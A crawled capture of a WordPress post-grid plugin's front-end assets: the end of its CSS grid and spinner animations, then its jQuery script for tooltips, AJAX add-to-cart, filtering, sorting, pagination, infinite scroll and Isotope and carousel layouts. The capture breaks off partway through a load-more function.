    .rt-col-lg-1, .rt-col-lg-2, .rt-col-lg-3, .rt-col-lg-4, .rt-col-lg-5, .rt-col-lg-6, .rt-col-lg-7, .rt-col-lg-8, .rt-col-lg-9, .rt-col-lg-10, .rt-col-lg-11, .rt-col-lg-12 {float: left; } .rt-col-lg-24 {width: 20%; } .rt-col-lg-12 {width: 100%; } .rt-col-lg-11 {width: 91.66666667%; } .rt-col-lg-10 {width: 83.33333333%; } .rt-col-lg-9 {width: 75%; } .rt-col-lg-8 {width: 66.66666667%; } .rt-col-lg-7 {width: 58.33333333%; } .rt-col-lg-6 {width: 50%; } .rt-col-lg-5 {width: 41.66666667%; } .rt-col-lg-4 {width: 33.33333333%; } .rt-col-lg-3 {width: 25%; } .rt-col-lg-2 {width: 16.66666667%; } .rt-col-lg-1 {width: 8.33333333%; }
    .rt-carousel-holder.owl-carousel.owl-theme [class*='rt-col-lg-'] { width: 100%; } 
}

/**********************************************************************/
/**************************** End Media Query *************************/
/**********************************************************************/
/*
 * Animation
 */
@-webkit-keyframes ball-scale-multiple {
    0% {
        opacity: 0;
        -webkit-transform: scale(0);
        transform: scale(0);
    }
    5% {
        opacity: .75;
    }
    100% {
        opacity: 0;
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}
@-moz-keyframes ball-scale-multiple {
    0% {
        opacity: 0;
        -moz-transform: scale(0);
        transform: scale(0);
    }
    5% {
        opacity: .75;
    }
    100% {
        opacity: 0;
        -moz-transform: scale(1);
        transform: scale(1);
    }
}
@-o-keyframes ball-scale-multiple {
    0% {
        opacity: 0;
        -o-transform: scale(0);
        transform: scale(0);
    }
    5% {
        opacity: .75;
    }
    100% {
        opacity: 0;
        -o-transform: scale(1);
        transform: scale(1);
    }
}
@keyframes ball-scale-multiple {
    0% {
        opacity: 0;
        -webkit-transform: scale(0);
        -moz-transform: scale(0);
        -o-transform: scale(0);
        transform: scale(0);
    }
    5% {
        opacity: .75;
    }
    100% {
        opacity: 0;
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1);
    }
}

@-webkit-keyframes ball-clip-rotate {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    50% {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@-moz-keyframes ball-clip-rotate {
    0% {
        -moz-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    50% {
        -moz-transform: rotate(180deg);
        transform: rotate(180deg);
    }
    100% {
        -moz-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@-o-keyframes ball-clip-rotate {
    0% {
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    50% {
        -o-transform: rotate(180deg);
        transform: rotate(180deg);
    }
    100% {
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes ball-clip-rotate {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    50% {
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        transform: rotate(180deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://gin.hr/wp-content/plugins/the-post-grid-pro/assets/js/rttpg.js?ver=2.6
body_size: 8968
content:
(function ($) {
    'use strict';
    $(window).on('load resize', function () {
        HeightResize();
        overlayIconResizeTpg();
        mdPopUpResize();
        rtAlertPosition();
    });

    $(document).on({
        mouseenter: function () {
            var $this = $(this);
            var $parent = $(this).parents('.rt-tpg-container');
            var id = $parent.attr('id').replace("rt-tpg-container-", "");
            var $title = $this.attr('title');
            $tooltip = '<div class="rt-tooltip" id="rt-tooltip-' + id + '">' +
                '<div class="rt-tooltip-content">' + $title + '</div>' +
                '<div class="rt-tooltip-bottom"></div>' +
                '</div>';
            $('body').append($tooltip);
            var $tooltip = $('body > .rt-tooltip');
            var tHeight = $tooltip.outerHeight();
            var tBottomHeight = $tooltip.find('.rt-tooltip-bottom').outerHeight();
            var tWidth = $tooltip.outerWidth();
            var tHolderWidth = $this.outerWidth();
            var top = $this.offset().top - (tHeight + tBottomHeight) + 14;
            var left = $this.offset().left;
            $tooltip.css('top', top + 'px');
            $tooltip.css('left', left + 'px');
            $tooltip.css('opacity', 1);
            $tooltip.show();
            if (tWidth <= tHolderWidth) {
                var itemLeft = (tHolderWidth - tWidth) / 2;
                left = left + itemLeft;
                $tooltip.css('left', left + 'px');
            } else {
                var itemLeft = (tWidth - tHolderWidth) / 2;
                left = left - itemLeft;
                if (left < 0) {
                    left = 0;
                }
                $tooltip.css('left', left + 'px');
            }
        },
        mouseleave: function () {
            $('body > .rt-tooltip').remove();
        }
    }, '.rt-tpg-social-share a');


    $('.rt-wc-add-to-cart').on('click', function (e) {
        e.preventDefault();
        var $pType = $(this).data('type'),
            $pID = $(this).data('id'),
            self = $(this);
        if (rttpg.woocommerce_enable_ajax_add_to_cart == "no") {
            window.location = self.attr('href');
        } else {
            if ($pType == 'simple') {
                if ($pID) {
                    var data = "id=" + $pID,
                        cart_text = "<div class='rt-woo-view-cart'><a href='" + wc_add_to_cart_params.cart_url + "'>" + wc_add_to_cart_params.i18n_view_cart + "</a></div>";
                    AjaxCall($(this), 'addToCartWc', data, function (data) {
                        if (!data.error) {
                            $('body').append("<div class='rt-response-alert'><div class='rt-alert'>" + data.msg + cart_text + "<span class='cross'>X</span></div></div>");
                            rtAlertPosition();
                            if (rttpg.woocommerce_cart_redirect_after_add == "yes") {
                                window.location.href = wc_add_to_cart_params.cart_url
                            }
                        }
                    });
                }
            } else {
                window.location = self.attr('href');
            }
        }
        return false;
    });

    $(document).on('click', '.rt-response-alert span.cross', function () {
        $(this).parents('.rt-response-alert').fadeOut(1500, function () {
            $(this).remove();
        });
    });

    function rtAlertPosition() {
        var target = $('.rt-alert');
        target.css({
            left: ($(window).width() - target.outerWidth()) / 2,
            top: ($(window).height() - target.outerHeight()) / 2
        });
    }

    $('.rt-tpg-container').each(function () {
        var container = $(this),
            loaded_post_ids = [],
            str = $(this).attr("data-layout"),
            id = $.trim(container.attr('id')),
            scID = $.trim(container.attr("data-sc-id")),
            $default_order_by = $('.rt-order-by-action .order-by-default', container),
            $default_order = $('.rt-sort-order-action .rt-sort-order-action-arrow', container),
            $taxonomy_filter = $('.rt-filter-item-wrap.rt-tax-filter', container),
            author_filter = $('.rt-filter-item-wrap.rt-author-filter', container),
            $pagination_wrap = $('.rt-pagination-wrap', container),
            $loadmore = $('.rt-loadmore-action', container),
            $infinite = $('.rt-infinite-action', container),
            $page_prev_next = $('.rt-cb-page-prev-next', container),
            $page_numbers = $('.rt-page-numbers', container),
            html_loading = '<div class="rt-loading-overlay"></div><div class="rt-loading rt-ball-clip-rotate"><div></div></div>',
            preLoader = container.find('.tpg-pre-loader'),
            loader = container.find(".rt-content-loader"),
            filter_container = $(".rt-layout-filter-container", container),
            contentLoader = container.children(".rt-row.rt-content-loader"),
            search_wrap = container.find(".rt-search-filter-wrap"),
            tpg_order = '',
            tpg_order_by = '',
            tpg_taxonomy = '',
            tpg_author = '',
            tpg_term = '',
            tpg_search = '',
            tpg_paged = 1,
            temp_total_pages = parseInt($pagination_wrap.attr('data-total-pages'), 10),
            tpg_total_pages = typeof(temp_total_pages) != 'undefined' && temp_total_pages != '' ? temp_total_pages : 1,
            temp_posts_per_page = parseInt($pagination_wrap.attr('data-posts-per-page'), 10),
            tpg_posta_per_page = typeof(temp_posts_per_page) != 'undefined' && temp_posts_per_page != '' ? temp_posts_per_page : 3,
            infinite_status = 0,
            paramsRequest = {},
            mIsotopWrap = '',
            IsotopeWrap = '',
            isMasonary = $('.rt-row.rt-content-loader.tpg-masonry', container),
            isIsotop = $(".rt-tpg-isotope", container),
            IsoButton = $(".rt-tpg-isotope-buttons", container),
            IsoDropdownFilter = $("select.isotope-dropdown-filter", container),
            isCarousel = $('.rt-carousel-holder', container),
            storeLoadedIds = function () {
                loader.find('.rt-grid-item').each(function () {
                    var id = $(this).data('id');
                    if (loaded_post_ids.indexOf(id) === -1) {
                        loaded_post_ids.push(parseInt(id, 10));
                    }
                });
            },
            placeholder_loading = function () {
                if (loader.find('.rt-loading-overlay').length == 0) {
                    loader.addClass('tpg-pre-loader');
                    loader.append(html_loading);
                }
            },
            remove_placeholder_loading = function () {
                loader.find('.rt-loading-overlay, .rt-loading').remove();
                loader.removeClass('tpg-pre-loader');
                $loadmore.removeClass('rt-lm-loading');
                $page_numbers.removeClass('rt-lm-loading');
                $infinite.removeClass('rt-active-elm');
                search_wrap.find('input').prop("disabled", false);
            },
            check_query = function () {
                if ($taxonomy_filter.length > 0) {
                    tpg_taxonomy = $taxonomy_filter.attr('data-taxonomy');
                    var term;
                    if ($taxonomy_filter.hasClass('rt-filter-button-wrap')) {
                        term = $("> .sub-button-group .rt-filter-button-item.selected", filter_container).attr('data-term');
                        if (term === undefined) {
                            term = $taxonomy_filter.find('.rt-filter-button-item.selected').attr('data-term');
                        }
                    } else {
                        term = $(".rt-filter-wrap > .sub-dropdown-wrap.rt-filter-dropdown-wrap .term-default", filter_container).attr('data-term');
                        if (term === undefined) {
                            term = $(".parent-dropdown-wrap.rt-filter-dropdown-wrap .term-default", filter_container).attr('data-term');
                        }
                    }
                    if (typeof(term) != 'undefined' && term != '') {
                        tpg_term = term;
                    }
                }
                if (author_filter.length > 0) {
                    var author = '';
                    if (author_filter.hasClass('rt-filter-button-wrap')) {
                        author = author_filter.find('.rt-filter-button-item.selected').attr('data-author') || '';
                    } else {
                        author = $(".rt-filter-dropdown-default.term-default", author_filter).attr('data-term') || '';
                    }
                    if (author && author !== '') {
                        tpg_author = author;
                    }
                }

                if ($default_order_by.length > 0) {
                    var order_by_param = $default_order_by.attr('data-order-by');
                    if (typeof(order_by_param) != 'undefined' && order_by_param != '' && (order_by_param.toLowerCase())) {
                        tpg_order_by = order_by_param;
                    }
                }

                if ($default_order_by.length > 0) {
                    var order_param = $default_order.attr('data-sort-order');
                    if (typeof(order_param) != 'undefined' && order_param != '' && (order_param == 'DESC' || order_param == 'ASC')) {
                        tpg_order = order_param;
                    }
                }
                if (search_wrap.length > 0) {
                    tpg_search = $.trim(search_wrap.find('input').val());
                }
                var archive = container.data('archive') || '',
                    archive_value = container.data('archive-value') || '';

                paramsRequest = {
                    'scID': scID,
                    'order': tpg_order,
                    'order_by': tpg_order_by,
                    'taxonomy': tpg_taxonomy,
                    'author': tpg_author,
                    'term': tpg_term,
                    'paged': tpg_paged,
                    'action': 'tpgLayoutAjaxAction',
                    'search': tpg_search,
                    'loaded_post_ids': loaded_post_ids,
                    'archive': archive,
                    'archive_value': archive_value,
                    'rttpg_nonce': rttpg.nonce
                };
                console.log(paramsRequest);
            },
            infinite_scroll = function () {
                if (infinite_status == 1 || $infinite.hasClass('rt-hidden-elm') || $pagination_wrap.length == 0) {
                    return;
                }
                var ajaxVisible = $pagination_wrap.offset().top,
                    ajaxScrollTop = $(window).scrollTop() + $(window).height();

                if (ajaxVisible <= (ajaxScrollTop) && (ajaxVisible + $(window).height()) > ajaxScrollTop) {
                    infinite_status = 1; //stop inifite scroll
                    tpg_paged = tpg_paged + 1;
                    $infinite.addClass('rt-active-elm');
                    storeLoadedIds();
                    ajax_action(true, true);
                }
            },
            generateData = function (number) {
                var result = [];
                for (var i = 1; i < number + 1; i++) {
                    result.push(i);
                }
                return result;
            },
            createPagination = function () {
                if ($page_numbers.length > 0) {
                    $page_numbers.pagination({
                        dataSource: generateData(tpg_total_pages * parseFloat(tpg_posta_per_page)),
                        pageSize: parseFloat(tpg_posta_per_page),
                        autoHidePrevious: true,
                        autoHideNext: true,
                        prevText: '<i class="fa fa-angle-double-left" aria-hidden="true"></i>',
                        nextText: '<i class="fa fa-angle-double-right" aria-hidden="true"></i>'
                    });
                    $page_numbers.addHook('beforePaging', function (pagination) {
                        infinite_status = 1;
                        tpg_paged = pagination;
                        $page_numbers.addClass('rt-lm-loading');
                        $page_numbers.pagination('disable');
                        ajax_action(true, false);
                    });
                    if (tpg_total_pages <= 1) {
                        $page_numbers.addClass('rt-hidden-elm');
                    } else {
                        $page_numbers.removeClass('rt-hidden-elm');
                    }
                }
            },
            load_gallery_image_popup = function () {
                container.find('.rt-row.layout17').each(function () {
                    var self = $(this);
                    self.magnificPopup({
                        delegate: 'a.tpg-zoom',
                        type: 'image',
                        gallery: {
                            enabled: true
                        }
                    });
                });

            },
            animateAction = function () {
                var $postItem = $('.rt-grid-item:not(.rt-ready-animation, .isotope-item)', container);
                $postItem.addClass('rt-ready-animation animated fadeIn');
            },
            ajax_action = function (page_request, append) {
                page_request = page_request || false;
                append = append || false;
                if (!page_request) {
                    tpg_paged = 1;
                    loaded_post_ids = [];
                }
                check_query();
                if (page_request == true && tpg_total_pages > 1 && paramsRequest.paged > tpg_total_pages) {
                    remove_placeholder_loading();
                    return;
                }
                $.ajax({
                    url: rttpg.ajaxurl,
                    type: 'POST',
                    data: paramsRequest,
                    cache: false,
                    beforeSend: function () {
                        console.log(paramsRequest);
                        placeholder_loading();
                    },
                    success: function (data) {
                        console.log(data);
                        if (!data.error) {
                            tpg_paged = data.paged;
                            tpg_total_pages = data.total_pages;
                            if (data.paged >= tpg_total_pages) {
                                if ($loadmore.length) {
                                    $loadmore.addClass('rt-hidden-elm');
                                }
                                if ($infinite.length) {
                                    infinite_status = 1;
                                    $infinite.addClass('rt-hidden-elm');
                                }
                                if ($page_prev_next.length) {
                                    if (!page_request) {
                                        $page_prev_next.addClass('rt-hidden-elm');
                                    } else {
                                        $page_prev_next.find('.rt-cb-prev-btn').removeClass('rt-disabled');
                                        $page_prev_next.find('.rt-cb-next-btn').addClass('rt-disabled');
                                    }
                                }
                            } else {
                                if ($loadmore.length) {
                                    $loadmore.removeClass('rt-hidden-elm');
                                }
                                if ($infinite.length) {
                                    infinite_status = 0;
                                    $infinite.removeClass('rt-hidden-elm');
                                }
                                if ($page_prev_next.length) {
                                    if (!page_request) {
                                        $page_prev_next.removeClass('rt-hidden-elm');
                                    } else {
                                        if (data.paged == 1) {
                                            $page_prev_next.find('.rt-cb-prev-btn').addClass('rt-disabled');
                                            $page_prev_next.find('.rt-cb-next-btn').removeClass('rt-disabled');
                                        } else {
                                            $page_prev_next.find('.rt-cb-prev-btn').removeClass('rt-disabled');
                                            $page_prev_next.find('.rt-cb-next-btn').removeClass('rt-disabled');
                                        }
                                    }
                                }
                            }
                            if (append) {
                                if (isIsotop.length) {
                                    IsotopeWrap.append(data.data)
                                        .isotope('appended', data.data)
                                        .isotope('reloadItems')
                                        .isotope('updateSortData')
                                        .isotope();
                                    IsotopeWrap.imagesLoaded(function () {
                                        preFunction();
                                        IsotopeWrap.isotope();
                                    });
                                    if (IsoButton.attr('data-count')) {
                                        isoFilterCounter(container, IsotopeWrap);
                                    }
                                } else if (isMasonary.length) {
                                    mIsotopWrap.append(data.data).isotope('appended', data.data).isotope('updateSortData').isotope('reloadItems');
                                    mIsotopWrap.imagesLoaded(function () {
                                        mIsotopWrap.isotope();
                                    });
                                } else {
                                    contentLoader.append(data.data);
                                }
                            } else {
                                if (isMasonary.length) {
                                    mIsotopWrap.html(data.data);
                                    mIsotopWrap.imagesLoaded(function () {
                                        mIsotopWrap.isotope();
                                    });
                                } else {
                                    contentLoader.html(data.data);
                                }
                            }
                            contentLoader.imagesLoaded(function () {
                                preFunction();
                                remove_placeholder_loading();
                                load_gallery_image_popup();
                            });
                            if (!page_request) {
                                createPagination();
                            }
                            animateAction();
                        } else {
                            remove_placeholder_loading();
                        }
                    },
                    error: function (error) {
                        remove_placeholder_loading();
                    }
                });
                if ($('.paginationjs-pages .paginationjs-page', $page_numbers).length > 0) {
                    $page_numbers.pagination('enable');
                }
            },
            subTax = function (self) {
                var subList = $(".rt-filter-sub-tax", self).clone();
                subList.on('click', '.rt-filter-button-item', function () {
                    $(this).parents('.rt-filter-sub-tax').find('.rt-filter-button-item').removeClass('selected');
                    $(this).addClass('selected');
                    ajax_action();
                });
                if (subList !== undefined) {
                    filter_container.append(subList);
                }
            };

        switch ($pagination_wrap.attr('data-type')) {
            case 'load_more':
                $loadmore.on('click', function () {
                    $(this).addClass('rt-lm-loading');
                    tpg_paged = tpg_paged + 1;
                    storeLoadedIds();
                    ajax_action(true, true);
                });
                break;
            case 'pagination_ajax':
                createPagination();
                break;
            case 'pagination':
                break;
            case 'load_on_scroll':
                $(window).on('scroll load', function () {
                    infinite_scroll();
                });
                break;
            case 'page_prev_next':
                if (tpg_paged == 1) {
                    $page_prev_next.find('.rt-cb-prev-btn').addClass('rt-disabled');
                }
                if (tpg_paged == tpg_total_pages) {
                    $page_prev_next.find('.rt-cb-next-btn').addClass('rt-disabled');
                }
                if (tpg_total_pages == 1) {
                    $page_prev_next.addClass('rt-hidden-elm');
                }
                break;
        }

        if (str) {
            var qsRegex,
                buttonFilter;
            if (preLoader.find('.rt-loading-overlay').length == 0) {
                preLoader.append(html_loading);
            }

            if (isCarousel.length) {
                isCarousel.imagesLoaded(function () {
                    var item = parseInt(isCarousel.data('item'), 10),
                        dItem = parseInt(container.attr('data-desktop-col'), 10),
                        tItem = parseInt(container.attr('data-tab-col'), 10),
                        mItem = parseInt(container.attr('data-mobile-col'), 10),
                        options = isCarousel.data('rtowl-options');
                    isCarousel.owlCarousel({
                        nav: options.nav,
                        dots: options.dots,
                        autoplay: options.autoPlay,
                        autoplayHoverPause: options.stopOnHover,
                        loop: options.loop,
                        autoHeight: options.autoHeight,
                        lazyLoad: options.lazyLoad,
                        rtl: options.rtl,
                        navText: ["<i class=\'fa fa-chevron-left\'></i>", "<i class=\'fa fa-chevron-right\'></i>"],
                        responsiveClass: true,
                        autoplayTimeout: options.autoPlayTimeOut,
                        smartSpeed: options.speed,
                        responsive: {
                            0: {
                                items: mItem ? mItem : 1
                            },
                            767: {
                                items: tItem ? tItem : 2
                            },
                            991: {
                                items: dItem ? dItem : 3
                            }
                        }
                    });
                    remove_placeholder_loading();
                });
            } else if (isIsotop.length) {
                var IsoURL = IsoButton.attr('data-url'),
                    IsoCount = IsoButton.attr('data-count');
                if (!buttonFilter) {
                    if (IsoButton.length) {
                        buttonFilter = IsoButton.find('button.selected').data('filter');
                    } else if (IsoDropdownFilter.length) {
                        buttonFilter = IsoDropdownFilter.val();
                    }
                }
                IsotopeWrap = isIsotop.imagesLoaded(function () {
                    preFunction();
                    IsotopeWrap.isotope({
                        itemSelector: '.isotope-item',
                        masonry: {columnWidth: '.isotope-item'},
                        filter: function () {
                            var $this = $(this);
                            var searchResult = qsRegex ? $this.text().match(qsRegex) : true;
                            var buttonResult = buttonFilter ? $this.is(buttonFilter) : true;
                            return searchResult && buttonResult;
                        }
                    });
                    setTimeout(function () {
                        IsotopeWrap.isotope();
                        remove_placeholder_loading();
                    }, 100);
                });
                // use value of search field to filter
                var $quicksearch = container.find('.iso-search-input').keyup(debounce(function () {
                    qsRegex = new RegExp($quicksearch.val(), 'gi');
                    IsotopeWrap.isotope();
                }));

                IsoButton.on('click touchstart', 'button', function (e) {
                    e.preventDefault();
                    buttonFilter = $(this).attr('data-filter');
                    if (IsoURL) {
                        location.hash = "filter=" + encodeURIComponent(buttonFilter);
                    } else {
                        IsotopeWrap.isotope();
                        $(this).parent().find('.selected').removeClass('selected');
                        $(this).addClass('selected');
                    }
                });
                if (IsoURL) {
                    windowHashChange(IsotopeWrap, IsoButton);
                    $(window).on("hashchange", function () {
                        windowHashChange(IsotopeWrap, IsoButton);
                    });
                }
                if (IsoCount) {
                    isoFilterCounter(container, IsotopeWrap);
                }
                IsoDropdownFilter.on('change', function (e) {
                    e.preventDefault();
                    buttonFilter = $(this).val();
                    IsotopeWrap.isotope();
                });
            } else if (container.find('.rt-row.rt-content-loader.tpg-masonry').length) {
                var masonryTarget = $('.rt-row.rt-content-loader.tpg-masonry', container);
                mIsotopWrap = masonryTarget.imagesLoaded(function () {
                    preFunction();
                    mIsotopWrap.isotope({
                        itemSelector: '.masonry-grid-item',
                        masonry: {columnWidth: '.masonry-grid-item'}
                    });
                    remove_placeholder_loading();
                });
            }
            animateAction();
        }

        $('#' + id).on('click', '.rt-search-filter-wrap .rt-action', function (e) {
            search_wrap.find('input').prop("disabled", true);
            ajax_action();
        });
        $('#' + id).on('keypress', '.rt-search-filter-wrap .rt-search-input', function (e) {
            if (e.which == 13) {
                search_wrap.find('input').prop("disabled", true);
                ajax_action();
            }
        });
        $('#' + id).on('click', '.rt-filter-dropdown-wrap', function (event) {
            var self = $(this);
            self.toggleClass('active-dropdown');
        });// Dropdown click

        $('#' + id).on('click', '.term-dropdown-item', function (event) {
            $loadmore.addClass('rt-lm-loading');
            var $this_item = $(this),
                dropDownWrap = $this_item.parents('.rt-filter-dropdown-wrap'),
                default_target = dropDownWrap.find('.rt-filter-dropdown-default'),
                old_param = default_target.attr('data-term'),
                old_text = default_target.find('.rt-text').html(),
                subTerms = $(".sub-dropdown-wrap", $this_item).clone();
            console.log(subTerms);
            dropDownWrap.removeClass('active-dropdown');
            dropDownWrap.toggleClass('active-dropdown');
            default_target.attr('data-term', $this_item.attr('data-term'));
            default_target.find('>.rt-text').html($this_item.html());
            $this_item.attr('data-term', old_param);
            $this_item.html(old_text);
            if (!subTerms.length) {
                dropDownWrap.next(".sub-dropdown-wrap").remove();
            } else {
                subTerms.insertAfter(dropDownWrap);
            }
            ajax_action();
        });//term

        $('#' + id).on('click', '.order-by-dropdown-item', function (event) {
            $loadmore.addClass('rt-lm-loading');
            var $this_item = $(this),
                old_param = $default_order_by.attr('data-order-by'),
                old_text = $default_order_by.find('.rt-text-order-by').html();

            $this_item.parents('.rt-order-by-action').removeClass('active-dropdown');
            $this_item.parents('.rt-order-by-action').toggleClass('active-dropdown');
            $default_order_by.attr('data-order-by', $this_item.attr('data-order-by'));
            $default_order_by.find('.rt-text-order-by').html($this_item.html());
            $this_item.attr('data-order-by', old_param);
            $this_item.html(old_text);
            ajax_action();
        });//Order By

        //Sort Order
        $('#' + id).on('click', '.rt-sort-order-action', function (event) {
            $loadmore.addClass('rt-lm-loading');
            var $this_item = $(this),
                $sort_order_elm = $('.rt-sort-order-action-arrow', $this_item),
                sort_order_param = $sort_order_elm.attr('data-sort-order');
            if (typeof(sort_order_param) != 'undefined' && sort_order_param.toLowerCase() == 'desc') {
                $default_order.attr('data-sort-order', 'ASC');
            } else {
                $default_order.attr('data-sort-order', 'DESC');
            }
            ajax_action();
        });//Sort Order

        $taxonomy_filter.on('click', '.rt-filter-button-item', function () {
            var self = $(this);
            self.parents('.rt-filter-button-wrap').find('.rt-filter-button-item').removeClass('selected');
            self.addClass('selected');
            $("> .rt-filter-sub-tax", filter_container).remove();
            subTax(self);
            ajax_action();
        });

        author_filter.on('click', '.rt-filter-button-item', function () {
            var self = $(this);
            self.parents('.rt-filter-button-wrap').find('.rt-filter-button-item').removeClass('selected');
            self.addClass('selected');
            ajax_action();
        });

        $page_prev_next.on('click', '.rt-cb-prev-btn', function (event) {
            if (tpg_paged <= 1) {
                return;
            }
            tpg_paged = tpg_paged - 1;
            ajax_action(true, false);
        });
        $page_prev_next.on('click', '.rt-cb-next-btn', function (event) {
            if (tpg_paged >= tpg_total_pages) {
                return;
            }
            tpg_paged = tpg_paged + 1;
            ajax_action(true, false);
        });
        load_gallery_image_popup();

    });


    function windowHashChange(isotope, IsoButton) {
        var $hashFilter = decodeHash() || '';
        if (!$hashFilter) {
            $hashFilter = IsoButton.find('button.selected').attr('data-filter') || '';
            $hashFilter = $hashFilter ? $hashFilter : '*';
        }
        $hashFilter = $hashFilter || '*';
        isotope.isotope({
            filter: $hashFilter
        });
        IsoButton.find("button").removeClass("selected");
        IsoButton.find('button[data-filter="' + $hashFilter + '"]').addClass("selected");
    }

    function decodeHash() {
        var $matches = location.hash.match(/filter=([^&]+)/i);
        var $hashFilter = $matches && $matches[1];
        return $hashFilter && decodeURIComponent($hashFilter);
    }

    function isoFilterCounter(container, isotope) {
        var total = 0;
        container.find('.rt-tpg-isotope-buttons button').each(function () {
            var self = $(this),
                filter = self.attr("data-filter"),
                itemTotal = isotope.find(filter).length;
            if (filter != "*") {
                self.find('span').remove();
                self.append("<span> (" + itemTotal + ") </span>");
                total = total + itemTotal;
            }
        });
        container.find('.rt-tpg-isotope-buttons button[data-filter="*"]').find('span').remove();
        container.find('.rt-tpg-isotope-buttons button[data-filter="*"]').append("<span> (" + total + ") </span>");
    }

    function ajaxPagination(container, isotopeM) {
        $(".rt-pagination.rt-ajax ul li").on('click', 'a', function (e) {
            e.preventDefault();
            var data,
                $this = $(this),
                target = $this.parents("li"),
                parent = target.parents(".rt-pagination.rt-ajax"),
                activeLi = parent.find("li.active"),
                activeNumber = parseInt(activeLi.text()),
                replaced = "<a data-paged='" + activeNumber + "' href='#'>" + activeNumber + "</a>",
                scID = parent.data("sc-id"),
                paged = $this.data("paged"),
                l4toggle = parent.parents('.rt-tpg-utility').attr('data-l4toggle');
            activeLi.html(replaced);
            parent.find("li").removeClass("active");
            target.addClass("active");
            target.html("<span>" + paged + "</span>");
            data = "scID=" + scID + "&paged=" + paged + "&l4toggle=" + l4toggle;
            data = data + "&action=tpgLoadMore&" + rttpg.nonceID + "=" + rttpg.nonce;

            if (container.data("archive")) {
                data = data + "&archive=" + container.data("archive");
                if (container.data("archive-value")) {
                    data = data + "&archive_value=" + container.data("archive-value");
                }
            }
            $.ajax({
                type: "post",
                url: rttpg.ajaxurl,
                data: data,
                beforeSend: function () {
                    parent.append('<div class="rt-loading-holder"><span class="more-loading">Loading ...</span></div>');
                },
                success: function (data) {

                    if (!data.error) {
                        if (typeof isotopeM === "undefined") {
                            container.children(".rt-row.rt-content-loader").animate({opacity: 0});
                            container.children(".rt-row.rt-content-loader").html(data.data);
                            container.children(".rt-row.rt-content-loader").imagesLoaded(function () {
                                preFunction();
                                container.children(".rt-row.rt-content-loader").animate({opacity: 1}, 1000);
                            });
                        } else {
                            container.children(".rt-row.rt-content-loader").find(".masonry-grid-item").remove();
                            isotopeM.append(data.data).isotope('appended', data.data).isotope('updateSortData').isotope('reloadItems');
                            isotopeM.imagesLoaded(function () {
                                preFunction();
                                isotopeM.isotope();
                            });
                        }
                        // container.children(".rt-row.rt-content-loader").fadeOut('slow').html(data.data).fadeIn('slow');
                        preFunction();
                        var toggle = (data.l4toggle ? 1 : '');
                        parent.parents('.rt-tpg-utility').attr('data-l4toggle', toggle);
                    } else {
                        alert(data.msg);
                    }
                    $(".rt-loading-holder").remove();
                }
            });
        });
    }


    function loadMoreButton($this, $isotope, container, layout, IsoButton) {
        var $thisText = $this.text();
        var data,
            scID = $this.attr("data-sc-id"),
            paged = parseInt($this.attr("data-paged")),
            l4toggle = $this.parents('.rt-tpg-utility').attr('data-l4toggle');
        data = "scID=" + scID + "&paged=" + paged + "&l4toggle=" + l4toggle;
        data = data + "&action=tpgLoadMore&" + rttpg.nonceID + "=" + rttpg.nonce;

        if (container.data("archive")) {
            data = data + "&archive=" + container.data("archive");
            if (container.data("archive-value")) {
                data = data + "&archive_value=" + container.data("archive-value");
            }
        }

        $.ajax({
            type: "post",
            url: rttpg.ajaxurl,
            data: data,
            beforeSend: function () {
                $this.html('<span class="more-loading">Loading ...</span>');
            },
            success: function (data) {
                if (!data.error) {
                    $this.attr("data-paged", paged + 1);
                    if (layout == "isotope") {
                        renderIsotope(container, $isotope, data.data, IsoButton);
                    } else if (layout == "mLayout") {
                        $isotope.append(data.data).isotope('appended', data.data).isotope('updateSortData').isotope('reloadItems');
                        $isotope.imagesLoaded(function () {
                            $isotope.isotope();
                        });
                    } else {
                        container.children(".rt-row.rt-content-loader").append(data.data);
                        container.children(".rt-row.rt-content-loader").imagesLoaded(function () {
                            preFunction();
                        });
                    }
                    $this.text($thisText);
                    var toggle = (data.l4toggle ? 1 : '');
                    $this.parents('.rt-tpg-utility').attr('data-l4toggle', toggle);
                } else {
                    $this.text(data.msg);
                    $this.attr('disabled', 'disabled');
                    $this.parent().hide();
                }
            }
        });
        return false;
    }

// debounce so filtering doesn't happen every millisecond
    function debounce(fn, threshold) {
        var timeout;
        return function debounced() {
            if (timeout) {
                clearTimeout(timeout);
            }

            function delayed() {
                fn();
                timeout = null;
            }

            setTimeout(delayed, threshold || 100);
        };
    }

    function scrollLoadMore($this, $isotope, container, layout, IsoButton) {
        var viewportHeight = $(window).height();
        var scrollTop = $(window).scrollTop();
        var targetHeight = $this.offset().top + $this.outerHeight() - 50;
        var targetScroll = scrollTop + viewportHeight;

        if (targetScroll >= targetHeight) {
            var trigger = $this.attr("data-trigger");
            if (trigger == 1) {
                // $this.data('trigger', false);
                $this.attr("data-trigger", 0);
                var data,
                    scID = $this.attr("data-sc-id"),
                    paged = parseInt($this.attr("data-paged")),
                    l4toggle = $this.parents('.rt-tpg-utility').attr('data-l4toggle');
                data = "scID=" + scID + "&paged=" + paged + "&l4toggle=" + l4toggle;
                data = data + "&action=tpgLoadMore&" + rttpg.nonceID + "=" + rttpg.nonce;

                if (container.data("archive")) {
                    data = data + "&archive=" + container.data("archive");
                    if (container.data("archive-value")) {
                        data = data + "&archive_value=" + container.data("archive-value");
                    }
                }
                $.ajax({
                    type: "post",
                    url: rttpg.ajaxurl,
                    data: data,
                    beforeSend: function () {
                        $this.html('<span class="more-loading">Loading ...</span>');
                    },
                    success: function (data) {
                        if (!data.error) {
                            $this.attr("data-paged", paged + 1);
                            if (layout == "isotope") {
                                renderIsotope(container, $isotope, data.data, IsoButton);
                            } else if (layout == "mLayout") {
